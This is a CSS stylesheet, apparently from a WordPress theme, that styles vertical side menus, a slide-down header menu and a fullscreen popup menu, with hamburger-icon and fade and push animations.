.vertical_menu_hidden_with_icons aside.vertical_menu_area
{
 width: 40px
}
.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area
{
 width: 70px
}
.vertical_menu_hidden_with_icons aside.vertical_menu_area.active, .vertical_menu_hidden_with_icons.vertical_menu_right aside.vertical_menu_area.active
{
 width: 290px
}
.vertical_menu_hidden_with_icons.vertical_menu_width_350 aside.vertical_menu_area.active, .vertical_menu_hidden_with_icons.vertical_menu_width_350.vertical_menu_right aside.vertical_menu_area.active
{
 width: 350px
}
.vertical_menu_hidden_with_icons.vertical_menu_width_400 aside.vertical_menu_area.active, .vertical_menu_hidden_with_icons.vertical_menu_width_400.vertical_menu_right aside.vertical_menu_area.active
{
 width: 400px
}
.vertical_menu_hidden_with_icons .vertical_menu_area.active .vertical_menu_area_inner, .vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo .vertical_menu_area.active .vertical_menu_area_inner, .vertical_menu_hidden_with_icons.vertical_menu_right .vertical_menu_area.active .vertical_menu_area_inner, .vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo.vertical_menu_right .vertical_menu_area.active .vertical_menu_area_inner
{
 left: 40px;
 width: calc(100% - 80px)
}
.vertical_menu_hidden_with_icons aside.vertical_menu_area.active .vertical_logo_wrapper, .vertical_menu_hidden_with_icons aside.vertical_menu_area.active .vertical_menu_area_widget_holder, .vertical_menu_hidden_with_icons aside.vertical_menu_area.active nav.vertical_menu ul li a span.item_text
{
 left: 0
}
.vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo aside.vertical_menu_area.active nav.vertical_menu .menu_icon_wrapper:not(.blank)
{
 padding-right: 18px
}
.vertical_menu_enabled.vertical_menu_background_opacity:not(.vertical_menu_background_opacity_over_slider) .q_slider, .vertical_menu_enabled.vertical_menu_background_opacity:not(.vertical_menu_background_opacity_over_slider) .full_width, .vertical_menu_enabled.vertical_menu_background_opacity:not(.vertical_menu_background_opacity_over_slider) .content .container, .vertical_menu_enabled.vertical_menu_background_opacity:not(.vertical_menu_background_opacity_over_slider) .title_outer, .vertical_menu_enabled.vertical_menu_background_opacity:not(.vertical_menu_background_opacity_over_slider) footer, .boxed.vertical_menu_enabled.vertical_menu_background_opacity:not(.vertical_menu_background_opacity_over_slider) footer.uncover, .vertical_menu_enabled.vertical_menu_background_opacity:not(.vertical_menu_background_opacity_over_slider) .full_screen_holder
{
 padding-left: 0!important;
 padding-right: 0!important
}
.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290.vertical_menu_hidden:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290.vertical_menu_hidden.vertical_menu_transparency:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_transparency:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_transparency:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290:not(.vertical_menu_hidden):not(.vertical_menu_transparency):not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350:not(.vertical_menu_hidden):not(.vertical_menu_transparency):not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400:not(.vertical_menu_hidden):not(.vertical_menu_transparency):not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position)
{
 left: 0!important
}
.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290.vertical_menu_hidden.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290.vertical_menu_hidden.vertical_menu_transparency.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_transparency.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_transparency.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_290:not(.vertical_menu_hidden):not(.vertical_menu_transparency).vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_350:not(.vertical_menu_hidden):not(.vertical_menu_transparency).vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position), .vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_width_400:not(.vertical_menu_hidden):not(.vertical_menu_transparency).vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .carousel-inner:not(.relative_position)
{
 right: 0!important
}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity:not(.vertical_menu_right):not(.vertical_menu_background_opacity_over_slider) .content .full_width
{
 padding-left: 45px!important;
 padding-right: 20px!important
}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_hidden:not(.vertical_menu_right):not(.vertical_menu_background_opacity_over_slider) .content .full_width
{
 padding-left: 85px!important;
 padding-right: 20px!important
}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_hidden_with_logo:not(.vertical_menu_right):not(.vertical_menu_background_opacity_over_slider) .content .full_width
{
 padding-left: 115px!important;
 padding-right: 20px!important
}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .content .full_width
{
 padding-left: 45px!important;
 padding-right: 20px!important
}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_hidden.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .content .full_width
{
 padding-left: 45px!important;
 padding-right: 60px!important
}
body.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_background_opacity.vertical_menu_hidden_with_logo.vertical_menu_right:not(.vertical_menu_background_opacity_over_slider) .content .full_width
{
 padding-left: 45px!important;
 padding-right: 90px!important
}
.vertical_menu_background_opacity_over_slider_off aside.vertical_menu_area .vertical_area_background
{
 opacity: 1!important
}
.vertical_menu_background_opacity_over_slider.vertical_menu_enabled.vertical_menu_background_opacity .q_slider
{
 padding-left: 0!important;
 padding-right: 0!important
}
.vertical_menu.vertical_menu_side ul
{
 width: 100%;
 height: 100%
}
.vertical_menu.vertical_menu_side li .second .inner ul
{
 padding: 0;
 border: 0
}
.vertical_menu.vertical_menu_side ul li
{
 position: static
}
.vertical_menu.vertical_menu_side ul li a
{
 color: #393939;
 cursor: pointer;
 display: block;
 font-weight: 700;
 letter-spacing: 1px;
 line-height: 18px;
 margin: 0;
 padding: 8px 0;
 position: relative;
 text-decoration: none;
 text-transform: uppercase;
 -webkit-transition: color .2s ease-out, background-color .2s ease-out;
 -moz-transition: color .2s ease-out, background-color .2s ease-out;
 -o-transition: color .2s ease-out, background-color .2s ease-out;
 -ms-transition: color .2s ease-out, background-color .2s ease-out;
 transition: color .2s ease-out, background-color .2s ease-out
}
.vertical_menu.vertical_menu_side ul li div.second, .vertical_menu.vertical_menu_side ul li div.second ul li ul
{
 display: none;
 position: absolute;
 top: 0;
 left: -150%;
 background-color: #fff;
 width: 100%;
 height: 100%;
 z-index: 100
}
.vertical_menu_right .vertical_menu.vertical_menu_side ul li div.second, .vertical_menu_right .vertical_menu.vertical_menu_side ul li div.second ul li ul
{
 left: auto;
 right: -150%
}
.vertical_menu.vertical_menu_side ul li.current-menu-ancestor>div.second, .vertical_menu.vertical_menu_side ul li div.second ul li.current_page_parent ul, .vertical_menu.vertical_menu_side ul li div.second ul li.current-menu-parent ul
{
 display: block;
 left: 0
}
.vertical_menu_right .vertical_menu.vertical_menu_side ul li.current-menu-ancestor>div.second, .vertical_menu_right .vertical_menu.vertical_menu_side ul li div.second ul li.current_page_parent ul, .vertical_menu_right .vertical_menu.vertical_menu_side ul li div.second ul li.current-menu-parent ul
{
 display: block;
 left: auto;
 right: 0
}
.vertical_menu.vertical_menu_side ul li a .q_menu_arrow
{
 display: inline-block;
 padding: 0 0 0 5px
}
.vertical_menu.vertical_menu_side ul li.prev_level a .q_menu_arrow
{
 padding: 0 5px 0 0
}
.vertical_menu_to_content .menu-item .second
{
 position: absolute;
 top: 0;
 left: calc(100%+40px);
 width: 100%;
 margin-left: 50px;
 opacity: 0;
 background-color: #fff;
 visibility: hidden;
 transition: all .3s ease-in-out
}
.vertical_menu_to_content .menu-item .second *
{
 visibility: hidden;
 transition: visibility .3s ease-in-out
}
.vertical_menu_right .vertical_menu_to_content .menu-item .second
{
 right: calc(100%+40px);
 left: inherit;
 margin-right: 50px
}
.vertical_menu_to_content .menu-item .second.vertical_menu_start
{
 margin-left: 0;
 opacity: 1;
 visibility: visible
}
.vertical_menu_to_content .menu-item .second.vertical_menu_start *
{
 visibility: visible
}
.vertical_menu_to_content .menu-item .second.vertical_menu_start ul li ul, .vertical_menu_to_content .menu-item .second.vertical_menu_start ul li ul *
{
 visibility: hidden
}
.vertical_menu_to_content .menu-item .second.vertical_menu_start ul li ul.vertical_submenu_start, .vertical_menu_to_content .menu-item .second.vertical_menu_start ul li ul.vertical_submenu_start *
{
 visibility: visible
}
.vertical_menu_right .vertical_menu_to_content .menu-item .second.vertical_menu_start
{
 margin-right: 0;
 opacity: 1
}
.vertical_menu_to_content .second .inner ul
{
 width: 100%
}
.vertical_menu_to_content.with_arrow .second:before
{
 content: '';
 position: absolute;
 border-top: 12px solid transparent;
 border-bottom: 12px solid transparent;
 border-right: 15px solid #fff;
 left: -15px;
 top: 36px
}
.vertical_menu_to_content li.narrow .second .inner ul
{
 border: 0;
 padding: 0
}
.vertical_menu_to_content .second .inner ul li ul
{
 position: absolute;
 border: 0;
 top: 0;
 left: 100%;
 margin-left: 50px;
 height: auto;
 visibility: hidden;
 width: 100%;
 opacity: 0;
 overflow: hidden;
 z-index: 10;
 background-color: #fff;
 padding: 0;
 transition: all .3s ease-in-out
}
.vertical_menu_right .vertical_menu_to_content .second .inner ul li ul
{
 right: 100%;
 left: inherit;
 margin-right: 50px;
 margin-left: 0
}
.vertical_menu_to_content .second .inner ul li ul.vertical_submenu_start
{
 opacity: 1;
 margin-left: 0;
 visibility: visible
}
.vertical_menu_right .vertical_menu_to_content .second .inner ul li ul.vertical_submenu_start
{
 opacity: 1;
 margin-right: 0
}
.vertical_menu_to_content .second .inner ul li a
{
 display: block;
 height: auto;
 font-weight: 400;
 line-height: 18px;
 color: #9d9d9d;
 margin: 0;
 padding: 5px 10px;
 text-decoration: none;
 -webkit-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 -ms-transition: color .15s ease-out;
 transition: color .15s ease-out;
 position: relative
}
.vertical_menu_to_content .second .inner ul li a:hover
{
 color: #f5245f
}
nav.vertical_menu_to_content ul li a .q_menu_arrow
{
 display: none
}
.vertical_menu_enabled.vertical_menu_transparency_on:not(.vertical_menu_hidden) aside.vertical_menu_area .vertical_menu_to_content .second .inner ul li ul, .vertical_menu_enabled.vertical_menu_transparency_on:not(.vertical_menu_hidden) aside.vertical_menu_area .vertical_menu_to_content .menu-item .second
{
 background-color: transparent!important
}
.vertical_menu.vertical_menu_to_content .second .inner>ul>li>a .menu_icon, nav.vertical_menu>ul>li>a .menu_icon
{
 -webkit-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 -ms-transition: color .15s ease-out;
 transition: color .15s ease-out
}
aside.vertical_menu_area .vertical_menu_area_widget_holder ul
{
 list-style-type: none
}
aside.vertical_menu_area .vertical_menu_area_widget_holder ul ul
{
 padding-left: 15px
}
aside.vertical_menu_area .vertical_menu_area_widget_holder ul li
{
 padding: 5px 0
}
aside.vertical_menu_area .vertical_menu_area_widget_holder a
{
 color: #5d5d5d
}
aside.vertical_menu_area .vertical_menu_area_widget_holder a:hover
{
 color: #393939
}
aside.vertical_menu_area .vertical_menu_area_widget_holder h4
{
 margin-bottom: 18px;
 color: #333
}
.side_menu_button .menu_appear
{
 width: 17px;
 height: 17px;
 position: relative;
 display: inline-block;
 vertical-align: middle;
 -webkit-transition: -webkit-transform .5s ease-out;
 transition: transform .5s ease-out
}
.side_menu_button .menu_appear .lines
{
 -webkit-transition: -webkit-transform .3s ease-out, top .3s ease-out, background-color .3s ease-out;
 transition: transform .3s ease-out, top .3s ease-out, background-color .3s ease-out;
 position: relative;
 width: 100%;
 height: 3px;
 background-color: #000;
 display: block;
 top: 50%;
 margin-top: -1px;
 backface-visibility: hidden
}
.side_menu_button .menu_appear .lines:after, .side_menu_button .menu_appear .lines:before
{
 -webkit-transition: top .3s ease-out, -webkit-transform .3s ease-out, background-color .3s ease-out;
 transition: top .3s ease-out, transform .3s ease-out, background-color .3s ease-out;
 position: absolute;
 left: 0;
 width: 100%;
 height: 3px;
 background-color: #000;
 display: block;
 content: '';
 backface-visibility: hidden
}
.side_menu_button .menu_appear.opened .lines, .side_menu_button .menu_appear.opened .lines:after, .side_menu_button .menu_appear.opened .lines:before
{
 background-color: #000
}
body:not(.top_menu_slide_down_opened) .light:not(.sticky):not(.scrolled) .side_menu_button .menu_appear .lines, body:not(.top_menu_slide_down_opened) .light:not(.sticky):not(.scrolled) .side_menu_button .menu_appear .lines:after, body:not(.top_menu_slide_down_opened) .light:not(.sticky):not(.scrolled) .side_menu_button .menu_appear .lines:before
{
 background-color: #fff
}
body:not(.top_menu_slide_down_opened) .dark:not(.sticky):not(.scrolled) .side_menu_button .menu_appear .lines, body:not(.top_menu_slide_down_opened) .dark:not(.sticky):not(.scrolled) .side_menu_button .menu_appear .lines:after, body:not(.top_menu_slide_down_opened) .dark:not(.sticky):not(.scrolled) .side_menu_button .menu_appear .lines:before
{
 background-color: #000
}
.side_menu_button .menu_appear .lines:before
{
 top: -5px
}
.side_menu_button .menu_appear .lines:after
{
 top: 5px
}
.side_menu_button .menu_appear.opened
{
 -webkit-transform: rotate(90deg);
 -ms-transform: rotate(90deg);
 transform: rotate(90deg)
}
.side_menu_button .menu_appear.opened .lines
{
 background-color: transparent
}
.side_menu_button .menu_appear.opened .lines:before
{
 -webkit-transform: translateY(0)rotate(-45deg);
 -ms-transform: translateY(0)rotate(-45deg);
 transform: translateY(0)rotate(-45deg)
}
.side_menu_button .menu_appear.opened .lines:after
{
 -webkit-transform: translateY(0)rotate(45deg);
 -ms-transform: translateY(0)rotate(45deg);
 transform: translateY(0)rotate(45deg)
}
.side_menu_button .menu_appear.opened .lines:before, .side_menu_button .menu_appear.opened .lines:after
{
 top: 0
}
.side_menu_button .menu_appear:hover .lines:before
{
 -webkit-transform: translateY(-1px)rotate(0);
 -ms-transform: translateY(-1px)rotate(0);
 transform: translateY(-1px)rotate(0)
}
.side_menu_button .menu_appear:hover .lines:after
{
 -webkit-transform: translateY(1px)rotate(0);
 -ms-transform: translateY(1px)rotate(0);
 transform: translateY(1px)rotate(0)
}
.side_menu_button .menu_appear.opened:hover .lines:before
{
 -webkit-transform: translateY(0)rotate(-50deg);
 -ms-transform: translateY(0)rotate(-50deg);
 transform: translateY(0)rotate(-50deg);
 background-color: #f5245f
}
.side_menu_button .menu_appear.opened:hover .lines:after
{
 -webkit-transform: translateY(0)rotate(50deg);
 -ms-transform: translateY(0)rotate(50deg);
 transform: translateY(0)rotate(50deg);
 background-color: #f5245f
}
.top_menu_slide_down .menu_overlay
{
 position: absolute;
 width: 100%;
 height: 0;
 background-color: #fff;
 -webkit-transition: height .3s cubic-bezier(0.22, 0.61, 0.36, 1) .1s;
 transition: height .3s cubic-bezier(0.22, 0.61, 0.36, 1) .1s
}
.top_menu_slide_down.top_menu_slide_down_opened .menu_overlay
{
 height: 100%;
 -webkit-transition: height .3s cubic-bezier(0.22, 0.61, 0.36, 1) 0s;
 transition: height .3s cubic-bezier(0.22, 0.61, 0.36, 1) 0s
}
.top_menu_slide_down nav.main_menu
{
 position: absolute;
 right: 51px;
 z-index: 999
}
.top_menu_slide_down nav.main_menu>ul>li
{
 position: relative;
 top: -10px;
 opacity: 0;
 backface-visibility: hidden;
 -webkit-transform: translateZ(0);
 -ms-transform: translateZ(0);
 transform: translateZ(0);
 -webkit-transition: opacity .2s ease-out, top .2s ease-out;
 transition: opacity .2s ease-out, top .2s ease-out
}
.top_menu_slide_down.top_menu_slide_down_opened nav.main_menu>ul>li
{
 -webkit-transition: opacity .3s ease-out, top .3s ease-out;
 transition: opacity .3s ease-out, top .3s ease-out
}
.top_menu_slide_down.top_menu_slide_down_opened nav.main_menu>ul>li
{
 top: 0;
 opacity: 1
}
.top_menu_slide_down.top_menu_slide_down_opened nav.main_menu>ul>li:nth-child(1)
{
 -webkit-transition-delay: .3s;
 transition-delay: .3s
}
.top_menu_slide_down.top_menu_slide_down_opened nav.main_menu>ul>li:nth-child(2)
{
 -webkit-transition-delay: .35s;
 transition-delay: .35s
}
.top_menu_slide_down.top_menu_slide_down_opened nav.main_menu>ul>li:nth-child(3)
{
 -webkit-transition-delay: .4s;
 transition-delay: .4s
}
.top_menu_slide_down.top_menu_slide_down_opened nav.main_menu>ul>li:nth-child(4)
{
 -webkit-transition-delay: .45s;
 transition-delay: .45s
}
.top_menu_slide_down.top_menu_slide_down_opened nav.main_menu>ul>li:nth-child(5)
{
 -webkit-transition-delay: .5s;
 transition-delay: .5s
}
.top_menu_slide_down.top_menu_slide_down_opened nav.main_menu>ul>li:nth-child(6)
{
 -webkit-transition-delay: .55s;
 transition-delay: .55s
}
.top_menu_slide_down.top_menu_slide_down_opened nav.main_menu>ul>li:nth-child(7)
{
 -webkit-transition-delay: .6s;
 transition-delay: .6s
}
.top_menu_slide_down.top_menu_slide_down_opened nav.main_menu>ul>li:nth-child(8)
{
 -webkit-transition-delay: .65s;
 transition-delay: .65s
}
.top_menu_slide_down.top_menu_slide_down_opened nav.main_menu>ul>li:nth-child(9)
{
 -webkit-transition-delay: .7s;
 transition-delay: .7s
}
.top_menu_slide_down.top_menu_slide_down_opened nav.main_menu>ul>li:nth-child(10)
{
 -webkit-transition-delay: .75s;
 transition-delay: .75s
}
.top_menu_slide_down.top_menu_slide_down_opened nav.main_menu>ul>li:nth-child(11)
{
 -webkit-transition-delay: .8s;
 transition-delay: .8s
}
.top_menu_slide_down nav.main_menu>ul>li:last-child>a:after
{
 display: none
}
.top_menu_slide_down header .side_menu_button a:not(.menu_appear), .top_menu_slide_down header .shopping_cart_outer, .top_menu_slide_down header .q_logo img.light
{
 -webkit-transition: opacity .2s ease-out .1s, visibility .2s ease-out .1s;
 transition: opacity .2s ease-out .1s, visibility .2s ease-out .1s
}
.top_menu_slide_down_opened header .side_menu_button a:not(.menu_appear), .top_menu_slide_down_opened header .shopping_cart_outer
{
 opacity: 0;
 visibility: hidden;
 -webkit-transition: opacity .2s cubic-bezier(0.22, 0.61, 0.36, 1), visibility .2s cubic-bezier(0.22, 0.61, 0.36, 1);
 transition: opacity .2s cubic-bezier(0.22, 0.61, 0.36, 1), visibility .2s cubic-bezier(0.22, 0.61, 0.36, 1)
}
.top_menu_slide_down_opened header.light .q_logo img.light
{
 opacity: 0
}
.top_menu_slide_down_opened header.light .q_logo img.dark
{
 opacity: 1
}
.popup_menu_inner
{
 display: inline-block;
 height: 3px;
 position: relative;
 top: -2px;
 vertical-align: middle;
 width: 17px;
 position: relative
}
.popup_menu.medium .popup_menu_inner
{
 top: -2px
}
.popup_menu.large .popup_menu_inner
{
 top: -3px
}
.side_menu_button .popup_menu
{
 -webkit-transition: background-color .15s ease-out;
 -moz-transition: background-color .15s ease-out;
 -o-transition: background-color .15s ease-out;
 -ms-transform: background-color .15s ease-out;
 transition: background-color .15s ease-out
}
.popup_menu .line
{
 background-color: #000;
 height: 3px;
 margin: 0;
 width: 17px;
 top: 0;
 left: 0;
 -webkit-transition: all .3s ease-out;
 -moz-transition: all .3s ease-out;
 -o-transition: all .3s ease-out;
 -ms-transform: all .3s ease-out;
 transition: all .3s ease-out;
 position: absolute;
 display: inline-block
}
.popup_menu .line:after, .popup_menu .line:before
{
 background-color: #000;
 content: "";
 display: block;
 height: 3px;
 position: absolute;
 -webkit-transition: all .3s ease-out;
 -moz-transition: all .3s ease-out;
 -o-transition: all .3s ease-out;
 -ms-transform: all .3s ease-out;
 transition: all .3s ease-out;
 width: 17px;
 z-index: 1;
 -webkit-backface-visibility: hidden
}
@media only screen and (min-width:1000px) {
.dark:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line, .dark:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:before, .dark:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:after, .dark.header_style_on_scroll .popup_menu:not(.opened) .line, .dark.header_style_on_scroll .popup_menu:not(.opened) .line:before, .dark.header_style_on_scroll .popup_menu:not(.opened) .line:after
{
 background-color: #000
}
.light:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line, .light:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:before, .light:not(.sticky):not(.scrolled) .popup_menu:not(.opened) .line:after, .light.header_style_on_scroll .popup_menu:not(.opened) .line, .light.header_style_on_scroll .popup_menu:not(.opened) .line:before, .light.header_style_on_scroll .popup_menu:not(.opened) .line:after
{
 background-color: #fff
}
}
.popup_menu .line:before
{
 top: -5px
}
.popup_menu .line:after
{
 top: 5px
}
.popup_menu:hover .line, .popup_menu:hover .line:after, .popup_menu:hover .line:before
{
 background-color: #f5245f
}
.popup_menu.opened .line
{
 background-color: transparent!important
}
.popup_menu.opened .line:after
{
 background-color: #000;
 top: 0!important;
 -webkit-transform: rotate(45deg);
 -moz-transform: rotate(45deg);
 -o-transform: rotate(45deg);
 -ms-transform: rotate(45deg);
 transform: rotate(45deg)
}
.popup_menu.opened .line:before
{
 background-color: #000;
 top: 0!important;
 -webkit-transform: rotate(-45deg);
 -moz-transform: rotate(-45deg);
 -o-transform: rotate(-45deg);
 -ms-transform: rotate(-45deg);
 transform: rotate(-45deg)
}
.popup_menu.opened:hover .line:after, .popup_menu.opened:hover .line:before
{
 background-color: #f5245f
}
.popup_menu_opened .main_menu, .popup_menu_opened .bottom_header, .popup_menu_opened .side_menu_button a:not(.popup_menu), .popup_menu_opened #back_to_top, .popup_menu_opened .header_top, .popup_menu_opened header .tooltip, .popup_menu_opened .mobile_menu_button, .popup_menu_opened .qode_search_form_2, .popup_menu_opened .qode_search_form_3, .popup_menu_opened .fixed_top_header .header_bottom_center_widget, .popup_menu_opened .fixed_top_header .header_bottom_right_widget_holder, .popup_menu_opened .stick.compound .header_right_top, .popup_menu_opened #multiscroll-nav.right, .popup_menu_opened header .shopping_cart_outer
{
 visibility: hidden!important
}
.popup_menu_opened .shopping_cart_header
{
 position: relative
}
.popup_menu_opened .shopping_cart_dropdown
{
 right: auto
}
.popup_menu_opened .qode_search_form_2
{
 opacity: 0;
 transition: opacity 0s ease 0s;
 -webkit-transition: opacity 0s ease 0s;
 -moz-transition: opacity 0s ease 0s
}
.popup_menu_holder_outer
{
 position: fixed;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 overflow-x: hidden!important;
 visibility: hidden;
 opacity: 0;
 z-index: 105
}
.popup_menu_opened .popup_menu_holder_outer
{
 visibility: visible;
 opacity: 1
}
.popup_menu_holder
{
 width: 100%;
 height: 100%;
 background-color: rgba(255,255,255,0.9);
 display: table;
 background-repeat: repeat;
 background-position: 0 0
}
.popup_menu_holder_inner
{
 display: table-cell;
 vertical-align: middle;
 padding: 100px 0
}
.touch .popup_menu_holder_outer
{
 display: none
}
.touch .popup_menu_opened .popup_menu_holder_outer
{
 display: block
}
.popup_menu_opened header.scrolled .header_bottom, .popup_menu_opened header.sticky .header_bottom
{
 background-color: transparent!important;
 box-shadow: none
}
.popup_menu_opened .header_top_bottom_holder, .popup_menu_opened .header_top, .popup_menu_opened .header_bottom, .popup_menu_opened .bottom_header, .popup_menu_opened .top_header, .popup_menu_opened .fixed_top_header .top_header
{
 background-color: transparent!important;
 border-color: transparent!important
}
.popup_menu_opened .container .container_inner
{
 background-color: transparent!important;
 border-color: transparent!important
}
.popup_menu_opened .q_logo img.normal, .popup_menu_opened .q_logo img.light, .popup_menu_opened .q_logo img.sticky, .popup_menu_opened .q_logo img.dark, .popup_menu_opened .q_logo img.mobile
{
 opacity: 0!important
}
.popup_menu_opened header .q_logo img.popup, .popup_menu_opened header.sticky .q_logo img.popup
{
 opacity: 1!important
}
nav.popup_menu
{
 margin: 0 auto;
 position: relative;
 top: 0;
 text-align: left
}
nav.popup_menu ul
{
 position: relative;
 list-style: none;
 padding: 0;
 margin: 0
}
nav.popup_menu>ul
{
 display: block
}
nav.popup_menu ul li
{
 margin: 0;
 padding: 0;
 text-align: center
}
nav.popup_menu ul.sub_menu
{
 display: none
}
nav.popup_menu ul li a
{
 font-size: 40px;
 font-weight: 800;
 line-height: 47px;
 letter-spacing: 1px;
 color: #393939;
 padding: 0;
 display: block;
 position: relative;
 text-decoration: none;
 cursor: pointer;
 text-transform: uppercase;
 -webkit-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 -ms-transform: color .15s ease-out;
 transition: color .15s ease-out
}
nav.popup_menu ul li a:hover
{
 color: #f5245f
}
nav.popup_menu ul li a span
{
 display: inline-block;
 vertical-align: middle
}
nav.popup_menu ul li ul li a
{
 font-size: 18px;
 font-weight: 700;
 line-height: 21px;
 letter-spacing: 2px;
 color: #f5245f
}
nav.popup_menu ul li ul li ul li a
{
 font-size: .5em;
 line-height: 1em
}
nav.popup_menu ul li ul li a:hover
{
 color: #8d8d8d
}
.popup_menu.medium .popup_menu_inner, .popup_menu.medium .line, .popup_menu.medium .line:after, .popup_menu.medium .line:before
{
 height: 3px;
 width: 19px
}
.popup_menu.medium .line:before
{
 top: -6px
}
.popup_menu.medium .line:after
{
 top: 6px
}
.popup_menu.large .popup_menu_inner, .popup_menu.large .line, .popup_menu.large .line:after, .popup_menu.large .line:before
{
 height: 4px;
 width: 24px
}
.popup_menu.large .line:before
{
 top: -8px
}
.popup_menu.large .line:after
{
 top: 8px
}
.fullscreen_menu_widget_holder
{
 text-align: center;
 margin-top: 20px
}
.fullscreen_above_menu_widget_holder
{
 text-align: center
}
@-webkit-keyframes fade_out
{
0% {
opacity:1;
visibility:visible
}
100% {
opacity:0;
visibility:hidden
}
}
@keyframes fade_out
{
0% {
opacity:1;
visibility:visible
}
100% {
opacity:0;
visibility:hidden
}
}
@-webkit-keyframes fade_in
{
0% {
opacity:0;
visibility:hidden
}
100% {
opacity:1;
visibility:visible
}
}
@keyframes fade_in
{
0% {
opacity:0;
visibility:hidden
}
100% {
opacity:1;
visibility:visible
}
}
.fade_push_text_right .popup_menu_holder_outer, .fade_push_text_top .popup_menu_holder_outer, .fade_text_scaledown .popup_menu_holder_outer
{
 width: 100%;
 height: 100%;
 top: 0;
 left: 0;
 visibility: hidden;
 overflow: hidden!important;
 -webkit-backface-visibility: hidden;
 backface-visibility: hidden;
 position: fixed;
 z-index: 105;
 opacity: 0
}
.fade_out .popup_menu_holder_outer
{
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden;
 -webkit-animation: fade_out .25s linear both;
 animation: fade_out .25s linear both
}
.popup_menu_opened.fade_in .popup_menu_holder_outer
{
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden;
 -webkit-animation: fade_in .3s ease-out both;
 animation: fade_in .3s ease-out both
}
@-webkit-keyframes push_text_right
{
0% {
opacity:0;
-webkit-transform:translateX(-60px)
}
100% {
opacity:1;
-webkit-transform:translateX(0)
}
}
@keyframes push_text_right
{
0% {
opacity:0;
-webkit-transform:translateX(-60px);
transform:translateX(-60px)
}
100% {
opacity:1;
-webkit-transform:translateX(0);
transform:translateX(0)
}
}
@-webkit-keyframes push_nav_right
{
0% {
opacity:0;
-webkit-transform:translateX(-60px)
}
100% {
opacity:1;
-webkit-transform:translateX(0)
}
}
@keyframes push_nav_right
{
0% {
opacity:0;
-webkit-transform:translateX(-60px);
transform:translateX(-60px)
}
100% {
opacity:1;
-webkit-transform:translateX(0);
transform:translateX(0)
}
}
